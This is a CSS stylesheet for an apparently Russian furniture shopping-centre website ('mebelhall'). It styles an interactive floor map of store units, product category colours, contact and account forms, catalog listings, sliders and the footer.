.map-salon-num {font-size:12px; color:#333838; display:block; text-align:right;font-family: 'GothaProMed';}

.category-01 {border-color:#a49dc9;} /* Ковры */
.category-02 {border-color:#f058a0;} /* Мягкая мебель */
.category-03 {border-color:#4fb27f;} /* Кровати, матрасы */
.category-04 {border-color:#4fbcdc;} /* Гардеробные, шкафы-купе */
.category-05 {border-color:#e07a3d;} /* Шторы, каринзы */
.category-06 {border-color:#dbcb6d;} /* Элементы интерьера */
.category-07 {border-color:#9a4c1d;} /* Обои */
.category-08 {border-color:#668c82;} /* Детская мебель */
.category-09 {border-color:#a29235;} /* Электрокамины */


.map-item-01 {width:92px; height:44px; left:324px; top:24px;}
.map-item-02 {width:92px; height:44px; left:421px; top:24px;}
.map-item-03 {width:92px; height:44px; left:518px; top:24px;}
.map-item-04 {width:65px; height:44px; left:324px; top:73px;}
.map-item-05 {width:65px; height:44px; left:394px; top:73px;}
.map-item-06 {width:65px; height:44px; left:464px; top:73px;}
.map-item-07 {width:76px; height:44px; left:534px; top:73px;}

.map-item-08 {width:65px; height:54px; left:324px; top:122px;}
.map-item-09 {width:65px; height:54px; left:394px; top:122px;}
.map-item-10 {width:65px; height:54px; left:464px; top:122px;}
.map-item-11 {width:76px; height:54px; left:534px; top:122px;}

.map-item-12 {width:65px; height:54px; left:324px; top:181px;}
.map-item-13 {width:65px; height:54px; left:394px; top:181px;}
.map-item-14 {width:65px; height:54px; left:464px; top:181px;}
.map-item-15 {width:76px; height:54px; left:534px; top:181px;}

.map-item-16 {width:60px; height:36px; left:615px; top:211px;}

.map-item-17 {width:73px; height:32px; left:180px; top:202px;}
.map-item-18 {width:73px; height:32px; left:180px; top:265px;}
.map-item-19 {width:73px; height:32px; left:180px; top:302px;}
.map-item-20 {width:73px; height:32px; left:180px; top:340px;}
.map-item-21 {width:73px; height:32px; left:180px; top:377px;}
.map-item-22 {width:73px; height:32px; left:180px; top:414px;}
.map-item-23 {width:73px; height:32px; left:180px; top:451px;}

.map-item-24 {width:73px; height:36px; left:180px; top:490px;}
.map-item-25 {width:73px; height:36px; left:258px; top:490px;}

.map-item-26 {width:55px; height:156px; left:258px; top:327px;}

.map-item-27 {width:73px; height:32px; left:278px; top:241px;}

.map-item-28 {width:73px; height:35px; left:319px; top:278px;}
.map-item-29 {width:73px; height:41px; left:319px; top:318px;}
.map-item-30 {width:73px; height:57px; left:319px; top:364px;}
.map-item-31 {width:73px; height:57px; left:319px; top:426px;}


.map-item-32 {width:73px; height:35px; left:397px; top:278px;}
.map-item-33 {width:73px; height:41px; left:397px; top:318px;}
.map-item-34 {width:73px; height:57px; left:397px; top:364px;}
.map-item-35 {width:73px; height:57px; left:397px; top:426px;}
.map-item-36 {width:73px; height:36px; left:397px; top:490px;}

.map-item-37 {width:65px; height:35px; left:545px; top:278px;}

.map-item-38 {width:65px; height:35px; left:475px; top:278px;}
.map-item-39 {width:76px; height:40px; left:545px; top:318px;}
.map-item-40 {width:76px; height:57px; left:545px; top:364px;}
.map-item-41 {width:76px; height:57px; left:545px; top:426px;}

.map-item-42 {width:73px; height:36px; left:490px; top:490px;}

.map-item-43 {width:62px; height:40px; left:626px; top:318px;}
.map-item-44 {width:62px; height:57px; left:626px; top:364px;}
.map-item-45 {width:62px; height:57px; left:626px; top:426px;}
.map-item-46 {width:62px; height:36px; left:626px; top:490px;}

.map-item-47 {width:53px; height:27px; left:707px; top:261px;}

.map {width:100%; height:416px; margin-bottom:20px;}
#map {width:100%; height:100%;}
.contacts-row {margin-bottom:40px;}
.contacts-row-i {display:table; width:32%; height:145px; margin-right:2%; float:left;}
.contacts-row-i:nth-child(3) {float:right; margin-right:0px;}
.contacts-row-ia {display:table-cell; font-size:14px; color:#2e2d25; line-height:22px;  width:100%; height:100%; text-align:center; vertical-align:middle; background:#f8f8f8;}
.contacts-row-ia b {display:block;font-family: 'GothaProBol';}
.contacts-row-ia a {color:#e73b49;}
.contacts-form-lbl {text-align:center;font-family: 'GothaProBol'; font-size:18px; margin-bottom:5px; color:#2e2d25;}
.contacts-form-slbl {text-align:center; margin-bottom:15px; color:#2e2d25; font-size:14px; line-height:22px;}
/*.c-form-line {margin-bottom:12px;}*/
.c-form-line .inpt {width:32%; margin-right:2%; float:left; margin-bottom:12px;}
.c-form-line .inpt:nth-child(3) {float:right; margin-right:0px;}
.c-form-line:nth-child(3) .inpt {float:right; margin-right:0px;}
.c-form-line .inpt input, .modal .inpt input {width:100%; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:90px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.modal .inpt input {margin-bottom: 12px;}
.c-form-holder textarea {width:100%; resize:none; height:110px; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:5px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.contacts-form .apply-btn {display:block; margin: 0 auto; margin-top:20px;}

.bx-auth-table input[type='text'],.bx-auth-table input[type='password'] {width:100%; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:90px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}

.authorize-submit-cell .btn {background:#e73b49; color:#fff; border:0px; cursor:pointer; margin:10px 0px 15px 0px; padding:15px 55px 15px 55px; font-size:14px;font-family: 'GothaProReg';}

.salon-begin {background:#f8f8f8; padding:20px; margin-bottom:40px;}
.salon-holder {display:table; width:100%;}
.salon-holder-l {display:table-cell; width:30%; vertical-align:top; padding-right:30px;}
.salon-holder-c {display:table-cell; width:35%; vertical-align:top; padding-right:30px;}
.salon-holder-r {display:table-cell; width:35%; vertical-align:top; padding-left:10px;}
.salon-logo-holder {width:100%; height:210px; background:#fff; display:table; border:1px solid #c8c8c8;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.salon-logo-holder-a {display:table-cell; width:100%; height:100%; text-align:center; vertical-align:middle;}
.salon-p-description {font-size:14px; color:#5d5d5b; line-height:24px;}
.salon-p-description b {display:block;font-family: 'GothaProMed';}
.salon-p-description-a {position: relative; color: #e73b49; line-height: 24px;}
.salon-p-description-a::after {position: absolute; display: block; content: ""; bottom: 1px; right: -20px; width: 13px; height: 13px; background:url(/local/templates/mebelhall/css/../img/href.png) left top no-repeat;}
.salon-goods {display:inline-block; color:#fff; font-size:14px; background:#e73b49; padding:10px 15px 10px 15px; margin-top:30px; text-decoration:none; text-align: center;}
.salon-i-block {font-size:14px; color:#5d5d5b; margin-bottom:23px; line-height:24px;}
.salon-i-block b {display:block;font-family: 'GothaProMed';}
.salon-i-block a {color:#e73b49;}
.salon-i-block span a {color:#4b4a44;}
.salon-social a {display:inline-block; margin-right:18px;}
.page-tabs-nav ul li {float:left;}
.page-tabs-nav ul li a {display:block; font-family: 'GothaProMed'; position:relative; padding:15px 32px 14px 32px; border-radius:3px 3px 0px 0px; text-decoration:none; border:1px solid #fff; border-bottom:0px; font-size:14px; color:#4b4a44;}
.page-tabs-nav ul li a span {display:none; background:#fff; height:3px; width:100%; position:absolute; left:0px; bottom:-2px;}
.page-tabs-nav ul li a:hover {color:#e73b49;} 
.page-tabs-nav ul li.active a {border-color:#c8c8c8; }
.page-tabs-nav ul li.active a span {display:block;}
.page-tabs-body {font-size:14px; color:#575757; padding:20px 20px 10px 20px; border:1px solid #c8c8c8;border-radius:0px 3px 3px 3px;}
.page-tabs-body h2 {font-size:16px; color:#2e2d25; margin-bottom:7px; font-family: 'GothaProBol';}
.page-tabs-body p {margin-bottom:20px;}
.product-item-adress {font-size:11px; color:#888888; line-height:18px; padding-left:15px; padding-right:15px; margin-top:7px;}
.product-delete {float:right; background:url(/local/templates/mebelhall/css/../img/product-delete.png) left top no-repeat; padding:0px 0px 0px 16px; font-size:12px; color:#e73b49;}
.product-edit {float:left; font-size:12px; color:#888888;padding:0px 0px 0px 17px; background:url(/local/templates/mebelhall/css/../img/edit-product.png) left top no-repeat;}
.product-ctrls {padding-bottom:10px;}
.favorite-print {padding:20px; background:#f6f6f6;}
.favorite-print-txt {font-size:14px; color:#575757; margin-left:24px; float:left; line-height:24px;}
.favorite-print-btn {display:inline-block; float:left;margin-top:1px; width:193px; height:43px; background:#e73b49; text-decoration:none; text-align:center; color:#fff;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-top:11px;}
.favorite-print-btn span {display:inline-block;  min-height:18px; background:url(/local/templates/mebelhall/css/../img/print-i.png) left center no-repeat; padding:3px 0px 0px 30px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.lk-block {margin-bottom:20px;}
.lk-block-lbl {font-size:14px; color:#333838; margin-bottom:9px; font-family: 'GothaProMed';}
.lk-block-wrapper {background:#f8f8f8; padding:20px 20px 20px 20px;}
.lk-form-line-i {width:32%; margin-right:2%; float:left; margin-bottom:13px;}
.lk-form-line-i:nth-child(3n) {float:right; margin-right:0px;}
.lk-form-line-i label {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:8px;}
.lk-form-line-i input[type='text'], .lk-form-line-i input[type='email'] {width:100%; background:#fff; font-size:13px; color:#4b4a44; font-family: 'GothaProReg'; border:1px solid #d6d6d6; border-radius:2px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:10px 10px 10px 10px;}
.lk-form-line-i textarea {width:100%; height:176px; resize:none; background:#fff; font-size:13px; color:#4b4a44; font-family: 'GothaProReg'; border:1px solid #d6d6d6; border-radius:2px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:10px 10px 10px 10px;}

.lk-colls-left {float:left; width:48.8%;}
.lk-colls-right {float:right; width:48.8%;}
.lk-colls-left .lk-form-line-i, .lk-colls-right .lk-form-line-i {width:100%; float:none;}
.checkbox {float:left; }
.checkbox label {font-weight:normal; float:left;}
.check-lbl {float: left; font-size:13px; color:#4b4a44; cursor: pointer; margin-top: 3px; }
.checkbox .jq-checkbox {float: left; position: relative; width:16px; height:16px; border:1px solid #dadada; box-shadow:none !important; margin-right: 7px; background:#fff;}
.checkbox .jq-checkbox span {display: none; width:15px; height: 15px;  position: absolute; left:1px; top:1px; background:url(/local/templates/mebelhall/css/../img/check.png) left top no-repeat;}
.checkbox .jq-checkbox.checked span {display: block;}
.lk-colls-right .checkbox {width:49%; margin-bottom:12px;}
.lk-colls-right .checkbox:nth-child(2n) {float:right;}
.checks-title {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:11px;}


.apply-btn {background:#e73b49; color:#fff; border:0px; cursor:pointer; margin:0px 0px 15px 0px; padding:15px 55px 15px 55px; font-size:14px;font-family: 'GothaProReg';}
.tabs-item {display:none;}
.tabs-item:nth-child(3) {display:block;}

.product-add {height:254px; text-decoration:none; display:table; width:100%; margin-top:22px;}
.product-add-a {height:100%; text-align:center; vertical-align:middle; display:table-cell; background:#f6f6f6;}
.product-add-a i {display:block; font-size:14px; color:#a1a09d; margin-top:10px;}
.main-slider-holder {position:relative;}
.main-slider .owl-dots {width:100%; text-align:center; position:absolute; z-index:99; left:0px; bottom:15px;}
.main-slider .owl-dot {border-radius:90px; display:inline-block; margin:0px 2px 0px 2px; width:9px; height:9px; background:#d2d2d2;}
.main-slider .owl-dot.active {background:#e73b49;}

/* Middle
-----------------------------------------------------------------------------*/
.content {padding: 0 0 760px;}
.main-slider-item {width:100%; height:446px;}
.main-slider-item .content-wrapper {padding-top:108px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-left:67px;}
.main-slider-lbl {font-size:16px; color:#808080;font-family: 'GothaProMed'; margin-bottom:23px;}
.main-slider-slbl {font-size:38px; width:70%; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:52px; line-height:45px;}
.main-slider-btn {display:inline-block; width:149px; height:29px; padding-top:14px; font-family: 'GothaProBol';  background:#e73b49; color:#fff; text-align:center; text-decoration:none; font-size:12px;}

.index-cats {padding:35px 0px 0px 0px; margin-bottom:40px; text-align:center; background:#f8f8f8;}
.index-cats-i {text-align:center; margin:0px 2.9% 35px 2.9%; display:inline-block; font-size:12px; color:#2e2d25;font-family: 'GothaProBol'; text-decoration:none;}
.index-cats-i:first-child {margin-left:0px;}
.index-cats-i:last-child {margin-right:0px;}
.index-cats-i span {display:block;}
.index-cats-img {margin-bottom:15px;}
.index-cats-img img {max-width: 51px; max-height: 50px;}
/*update*/
.index-cats-i:nth-child(3) {display:none;}
.index-cats-i:nth-child(6) {display:none;}
.index-cats-i:nth-child(7) {display:none;}
.index-cats-i:nth-child(8) {display:none;}
.index-cats-i:nth-child(9) {display:none;}
.index-cats-i:nth-child(11) {display:none;}
.index-cats-i:nth-child(12) {display:none;}


.blog-date {font-size:12px; color:#969696; margin:10px 0px 4px 0px;}
.page-lbl {text-align:center; text-transform:uppercase; margin-bottom:11px; font-size:22px; color:#2e2d25;font-family: 'GothaProBol';}
.page-slbl {text-align:center; line-height:22px; font-size:14px; margin-bottom:32px; color:#575757;}

.novelty {margin-bottom:100px;}
.product-item {text-align:center; width:18%; margin-right:2.4%; float:left;}
.product-item-img {margin-bottom:20px;}
/*.product-item-img img {width:100%;} */
.product-item-lbl {font-size:14px; height:34px; line-height:18px; overflow:hidden; margin-bottom:9px; color:#4b4a44;}
.product-item-price {font-size:14px; color:#333838;font-family: 'GothaProBol';}
.product-item:nth-child(5n) {float:right; margin-right:0px;}

.novelty .product-item {width:100%; margin:0px;}

.novelty .owl-prev {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-left.png) left top no-repeat; position:absolute; left:-40px; top:50%; margin-top:-50px;}
.novelty .owl-next {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-right.png) left top no-repeat; position:absolute; right:-40px; top:50%; margin-top:-50px;}

.index-special-holder {display:table; width:100%;}
.index-s-left {display:table-cell; vertical-align:top; padding-right:32px;}
.index-s-right {display:table-cell; width:370px; vertical-align:top;}
.index-special-holder .page-lbl {text-align:left;}

.special-item {width:47.9%; margin-bottom:20px; float:left;}
.special-item img {width:100%;}
.special-item:nth-child(2n) {float:right;}

.index-news-item {display:table; width:100%; margin-bottom:26px;}
.index-news-item-l {width:90px; display:table-cell; vertical-align:top;}
.index-news-item-r { display:table-cell; padding-left:20px; vertical-align:top;}
.index-news-item-l a {position:relative;}
.index-news-item-l img {max-width: 89px; max-height: 110px;}
.news-date {font-size:12px; color:#4b4a44; margin-bottom:3px;}
.news-link a {font-size:14px; color:#333838;font-family: 'GothaProBol'; line-height:22px;}

.special-more  {display:inline-block; width:149px; height:28px; padding-top:15px; font-family: 'GothaProBol';  background:#e73b49; color:#fff; text-align:center; text-decoration:none; font-size:12px;}
.logo-slider-i {text-align:center;}

.aside-blog-lbla {font-size:16px; color:#333838; margin-bottom:20px; font-weight:700;}
.aside-blog-date {font-size:12px; color:#4b4a44;}
.aside-blog-lbl {margin-bottom:6px;}
.aside-blog-lbl a {font-size:14px; color:#333838; font-weight:700; line-height:22px;}
.aside-blog-txt {font-size:12px; margin-bottom:10px; color:#575757; line-height:21px;}
.aside-blog-date {margin-bottom:6px;}
.aside-blog-more a {color:#e73b49; font-size:12px;}
.aside-blog-item {margin-bottom:24px;}
.special-row-item {width:23%; float:left; margin-right:2.6%; margin-bottom:30px;}
.special-row-item:nth-child(4n) {float:right; margin-right:0px;}
.special-row-item-img {position: relative; margin-bottom:5px; height: 139px;}
.special-row-item-img img { max-height: 139px; width:100%;}
.special-row-item-lbl {margin-bottom:4px;}
.special-row-item-lbl a {font-size:14px; color:#333838; line-height:22px;font-family: 'GothaProBol';}
.special-row-item-txt {font-size:14px; margin-bottom:10px; color:#4b4a44; line-height:22px;}
.special-row-item-shop a {font-size:12px; color:#969696;}

.salons-filter-lbl {font-size:14px; color:#4b4a44; margin-bottom:15px; font-family: 'GothaProMed';}
.salons-filter-row {border-bottom:1px solid #d8d8d8; padding-bottom:13px; margin-bottom:25px;}
.salons-filter-row ul li {float:left; margin-right:10px; margin-bottom:10px;}
.salons-filter-row ul li a {display:inline-block;font-family: 'GothaProMed'; border:2px solid #d8d8d8; padding:10px 18px 10px 18px; text-decoration:none; font-size:12px; color:#4b4a44;}
.salons-filter-row ul li.active a,.salons-filter-row ul li a:hover {color:#e84855; border-color:#e84855;}

.salons-row-i {width:22.7%; margin-right:3.05%; margin-bottom:25px; padding:20px; float:left;  box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; border:2px solid #d8d8d8; text-align:center;}
.salons-row-i:nth-child(4n) {float:right; margin-right:0px;} 
.salons-row-lbl {height:29px; overflow:hidden;}
.salons-row-place {min-height:20px;}
.salons-row-lbl a {font-size:14px; color:#4b4a44;font-family: 'GothaProBol';}
.salons-row-place {font-size:12px; color:#4b4a44; line-height:20px;}
.salons-row-img {width:110px; height:110px; display:table; margin:0 auto; margin-bottom:12px;}
.salons-row-img-a {width:100%; height:100%; display:table-cell; vertical-align:middle; text-align:center;}
.salons-row-img-a a {display:inline;}
.salons-row-lbl {margin-bottom:5px;}
.menu-btn {display:none; float:right; margin:5px 0px 0px 20px; width:37px; height:25px;  background:url(/local/templates/mebelhall/css/../img/menu-btn.png) left top no-repeat;background-size:37px;}


.two-colls-right h1 {font-size:28px; color:#2e2d25; margin-bottom:23px; font-family: 'GothaProBol';}
.two-colls-right h2 {font-size:18px; color:#2e2d25; margin-bottom:13px; font-family: 'GothaProBol';}
.two-colls-right p {font-size:14px; line-height:24px; color:#575757; margin-bottom:15px;}
.two-colls-right p a {color:#e73b49;}
.two-colls-right .news-detail a {color:#e73b49;}
.two-colls-right .news-detail {line-height:23px;}
.two-colls-right ul.marked {margin-bottom:12px;}
.two-colls-right ul.marked li {font-size:14px; line-height:24px; color:#575757; margin-bottom:9px; background:url(/local/templates/mebelhall/css/../img/marked.png) left top no-repeat; background-size:6px; background-position:left 9px; padding:0px 0px 0px 12px;}


.price-filter {width:48.5%; float:left;}
.select-filters {width:48.5%; float:right;}
.catalog-filters label {font-size:14px; margin-bottom:13px; display:block; color:#4b4a44;font-family: 'GothaProMed';}
.price-ranger-holder {margin-bottom:22px; margin-top:18px;}
.ui-slider-horizontal {border:0px !important; background:#d8d8d8; border-radius:0px !important; height:2px;}
.ui-widget-header {background:#e73b49;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {cursor:pointer; border-radius:0px; width:10px; height:10px; border:0px; background:#e73b49;}
.price-ranger-left {float:left; font-size:11px; color:#4b4a44;font-family: 'GothaProMed';}
.price-ranger-right {float:right; font-size:11px; color:#4b4a44;font-family: 'GothaProMed';}
.select-filters-i {float:left; width:48%;}
.select-filters-i:nth-child(2n) {float:right;}
.select2-container--default .select2-selection--single {border-radius:0px; border:2px solid #d8d8d8;}
.select2-container--default .select2-selection--single .select2-selection__rendered {font-size:11px; line-height:34px; color:#4b4a44;font-family: 'GothaProMed';}
.select2-container .select2-selection--single {height:40px;}
.select2-container .select2-selection--single .select2-selection__rendered {padding-left:15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow b {display:none;}
.select2-container--default .select2-selection--single .select2-selection__arrow {width:13px; height:8px; background:url(/local/templates/mebelhall/css/../img/select.png) left top no-repeat; top:15px; right:14px;}

.about-benefits {background:#f8f8f8; margin:30px 0px 30px 0px; padding:30px 30px 30px 30px;}
.about-benefits-item {text-align:center;width:21%; margin-right:5.3%; float:left;}
.about-benefits-item:nth-child(4n) {float:right; margin-right:0px;}
.about-benefits-lbl {font-size:16px; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:4px;}
.about-benefits-txt {font-size:14px; line-height:22px; color:#575757;}
.about-benefits-img {margin-bottom:18px;}

.about-gallery {margin-top:25px;}
.about-gallery-i {float:left; width:23.1%; border:1px solid #dfdfdf; margin-right:21px; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:5px;}
.about-gallery-i:nth-child(4n) {float:right; margin-right:0px;}
.about-gallery-i img {width:100%;}
.about-gallery-lbl {font-size:18px; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:15px;} 

.pagination {float:right;}
.cat-f-divedider {border-bottom:1px solid #e7e7e7; margin:25px 0px 34px 0px;}
.cats-sorting {margin-bottom:27px;}
.cats-sorting-left {float:left;}
.cats-sorting-lbl {float:left; margin-right:20px; font-size:14px; color:#4b4a44;}
/*.cats-sorting-i {font-size:14px; margin-right:20px; background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat; padding-right:14px; background-position:right 5px; float:left; text-decoration:none; color:#7a7a7a;}*/
.cats-sorting-i {font-size:14px; margin-right:20px; padding-right:14px; float:left; text-decoration:none; color:#7a7a7a;}
.cats-sorting-i.sort-up {background:url(/local/templates/mebelhall/css/../img/f-up.png) right top no-repeat; background-position:right 5px;}
.cats-sorting-i.sort-up:hover {background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat;  background-position:right 5px; text-decoration: none;}
.cats-sorting-i.sort-up.sort-down {background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat; background-position:right 5px;}
.cats-sorting-i.sort-up.sort-down:hover {background:url(/local/templates/mebelhall/css/../img/f-up.png) right top no-repeat;  background-position:right 5px; text-decoration: none;}
.cats-sorting-i.current {color: #e73b49;}
.cats-sorting-i span {border-bottom:1px dashed #7a7a7a;}
.cats-sorting-i.current span {border-bottom:1px dashed #e73b49;}

.cats-sorting-f {border-bottom:1px dashed #7a7a7a; font-size:14px; margin-right:20px; background-position:right 5px; float:left; text-decoration:none; color:#7a7a7a; text-transform: lowercase;}

.pagintaion-lbl {float:right; font-size:14px; color:#4b4a44;}
.pagination ul {float:right;}
.pagination ul li {float:left; margin-left:12px;}
.pagination ul li a {text-decoration:none; font-size:14px; color:#7a7a7a;}
.pagination ul li.active a,.pagination ul li a:hover {color:#e73b49;}
.pagination-right {float:right; display:block; width:6px; height:10px; background:url(/local/templates/mebelhall/css/../img/pagination-right.png) left top no-repeat; margin-left:12px;}
.product-item-shop {margin-top:8px; height:12px; overflow:hidden;}
.product-item-shop a {font-size:12px; color:#e73b49;}
.catalog .product-item {min-height:350px;}
.catalog .product-item,.catalog .product-item:nth-child(5n) {width:22.9%; margin-right:2.8%; margin-bottom:30px; float:left;}
.catalog .product-item:nth-child(4n) {float:right; margin-right:0px;} 
.bx-retina .bx-filter .bx-filter-input-container input {border:0px; width:46px;}
/* Footer
-----------------------------------------------------------------------------*/
.footer { background:#2e2d25; margin: -660px auto 0;min-width: 300px;height: 660px;position: relative;}
.footer-a {height:184px; padding-top:65px; background:#f7f7f7;}
.footer-b {height:377px; padding-top:70px; background:#2e2d25;}
.footer-c {height:98px; background:#25241d;}
.footer-a .content-wrapper {position:relative;}
.footer-a .owl-prev {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-left.png) left top no-repeat; position:absolute; left:-20px; top:50%; margin-top:-18px;}
.footer-a .owl-next {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-right.png) left top no-repeat; position:absolute; right:-20px; top:50%; margin-top:-18px;}

.footer-left {float:left;}
.footer-right {float:right;}
.footer-logo {margin-bottom:32px;}
.footer-phone {color:#fff; margin-bottom:12px; font-size:20px;font-family: 'GothaProBol';}
.footer-phone span {font-size:27px; color:#e73b49;}
.footer-adress {font-size:14px; margin-bottom:12px; color:#fff; line-height:22px;}
.footer-time {font-size:14px; margin-bottom:12px; color:#fff; line-height:22px;}
.footer-left-menu li {display:inline-block; background:url(/local/templates/mebelhall/css/../img/f-devider.png) right top no-repeat; padding-right:14px; margin-right:9px;}
.footer-left-menu li:last-child {margin-right:0px; padding-right:0px; background:transparent;}
.footer-left-menu li  a {font-size:14px; color:#d63945;}
.footer-menu {float:right;}
.footer-menu-lbl {color:#fff; margin-bottom:11px; font-size:22px;font-family: 'GothaProBol'; text-transform:uppercase;}
.footer-lbl-d {width:37px; height:3px; margin-bottom:11px; background:#e73b49;}
.footer-menu ul li {margin-bottom:8px;}
.footer-menu ul li a {font-size:14px; color:#fff; line-height:22px;}
.footer-menu-row {float:left; margin-right:80px;  
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 70px;
  -moz-column-gap: 70px;
  column-gap: 70px;   
}
.footer-copy {float:left; color:#fff; margin-top:44px;}
.footer-social {float:right; display:none; margin-top:41px;}
.footer-social a {display:inline-block; vertical-align:middle; margin-left:21px;}
.footer-socila-01 {width:18px; height:12px; background:url(/local/templates/mebelhall/css/../img/social-01.png) left top no-repeat;}
.footer-socila-02 {width:11px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-02.png) left top no-repeat;}
.footer-socila-03 {width:11px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-03.png) left top no-repeat;}
.footer-socila-04 {width:18px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-04.png) left top no-repeat;}
.footer-socila-01:hover {background-position:left -12px;}
.footer-socila-02:hover,.footer-socila-03:hover,.footer-socila-04:hover {background-position:left -18px;}

/*update start*/
.map-popup {width:210px; display:none; cursor:default; font-size:13px; line-height:20px; padding:15px 18px 15px 18px; background:#fff; position:absolute;  left:0px; bottom:40px; z-index:99; -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);}
.map-popup-a {position:relative;}
.map-popup-close {position:absolute; top:-3px; right:-5px; background:url(/local/templates/mebelhall/css/../img/close.png) left top no-repeat; width:10px; height:10px;}
.map-popup span {display:block;}
.map-popup-name {font-family: 'GothaProBol';}
.map-popup a {color:#e73b49;}
.map-popup-logo {height:23px;}
.map-salon.blur.open {background:#e73b49; opacity:1;border-color:#e73b49;}
.map-salon.open .map-salon-num {color:#fff;}
.map-salon.blur {opacity:0.5;}
.map-salon.blur:hover {opacity:1;}


/*update*/
.map-item-217 {width:92px; height:44px; left:324px; top:24px;}
.map-item-218 {width:92px; height:44px; left:421px; top:24px;}
.map-item-219 {width:92px; height:44px; left:518px; top:24px;}
.map-item-215 {width:67px; height:50px; left:324px; top:72px;}
.map-item-216 {width:67px; height:50px; left:397px; top:72px;}
.map-item-220 {width:67px; height:50px; left:470px; top:72px;}
.map-item-221 {width:67px; height:50px; left:543px; top:72px;}
.map-item-213 {width:67px; height:50px; left:324px; top:127px;}
.map-item-214 {width:67px; height:50px; left:397px; top:127px;}
.map-item-222 {width:67px; height:50px; left:470px; top:127px;}
.map-item-223 {width:67px; height:50px; left:543px; top:127px;}
.map-item-211 {width:67px; height:59px; left:324px; top:182px;}
.map-item-212 {width:67px; height:46px; left:397px; top:195px;}
.map-item-224a {width:67px; height:30px; left:469px; top:182px;}
.map-item-224b {width:67px; height:30px; left:469px; top:211px;}
.map-item-225 {width:67px; height:59px; left:542px; top:182px;}
.map-item-225a {width:67px; height:30px; left:614px; top:211px;}
.map-item-264 {width:67px; height:30px; left:686px; top:211px;}
.map-item-210a {width:67px; height:30px; left:299px; top:246px;}
.map-item-233 {width:67px; height:49px; right:98px; top:477px;}
.map-item-232 {width:67px; height:49px; right:98px; top:423px;}
.map-item-230 {width:67px; height:49px; right:98px; top:369px;}
.map-item-228 {width:67px; height:49px; right:98px; top:315px;}
.map-item-231 {width:67px; height:49px; right:178px; top:423px;}
.map-item-229 {width:67px; height:49px; right:178px; top:369px;}
.map-item-227 {width:67px; height:49px; right:178px; top:315px;}
.map-item-235 {width:67px; height:49px; right:250px; top:423px;}
.map-item-236 {width:67px; height:49px; right:250px; top:369px;}
.map-item-237 {width:67px; height:49px; right:250px; top:315px;}
.map-item-226 {width:67px; height:39px; right:250px; top:271px;}
.map-item-210 {width:67px; height:39px; right:399px; top:271px;}
.map-item-238 {width:67px; height:49px; right:399px; top:314px;}
.map-item-239 {width:67px; height:49px; right:399px; top:368px;}
.map-item-240 {width:67px; height:49px; right:399px; top:420px;}
.map-item-205 {width:92px; height:49px; right:471px; top:420px;}
.map-item-207 {width:92px; height:49px; right:471px; top:368px;}
.map-item-209 {width:92px; height:49px; right:471px; top:314px;}
.map-item-209a {width:92px; height:30px; left:299px; top:280px;}
.map-item-208 {width:92px; height:60px; left:199px; top:280px;}
.map-item-206 {width:92px; height:62px; left:199px; top:344px;}
.map-item-204 {width:92px; height:60px; left:199px; top:410px;}
.map-item-203 {width:92px; height:30px; left:199px; bottom:36px;}
.map-item-202 {width:72px; height:30px; left:338px; bottom:36px;}
.map-item-201 {width:72px; height:30px; left:415px; bottom:36px;}
.map-item-234 {width:72px; height:30px; left:491px; bottom:36px;}


.map-item-317 {width:92px; height:44px; left:324px; top:24px;}
.map-item-318 {width:60px; height:44px; left:421px; top:24px;}
.map-item-319l {width:56px; height:44px; left:486px; top:24px;}
.map-item-319r {width:60px; height:44px; left:547px; top:24px;}
.map-item-315 {width:67px; height:50px; left:324px; top:72px;}
.map-item-316 {width:67px; height:50px; left:397px; top:72px;}
.map-item-320 {width:67px; height:50px; left:470px; top:72px;}
.map-item-321 {width:67px; height:45px; left:543px; top:72px;}
.map-item-321r {width:67px; height:45px; left:543px; top:120px;}
.map-item-313 {width:67px; height:30px; left:324px; top:163px;}
.map-item-313l {width:50px; height:35px; left:304px; top:127px;}
.map-item-313r {width:50px; height:35px; left:354px; top:127px;}
